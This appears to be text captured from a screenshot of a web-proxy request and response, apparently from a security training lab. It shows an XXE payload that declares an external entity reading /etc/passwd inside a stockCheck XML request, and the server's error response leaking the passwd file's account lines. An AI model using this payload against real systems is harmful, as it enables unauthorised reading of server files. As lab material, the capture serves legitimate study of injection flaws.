 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search...
Response
Pretty Raw Render \n Actions
7 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
? Search...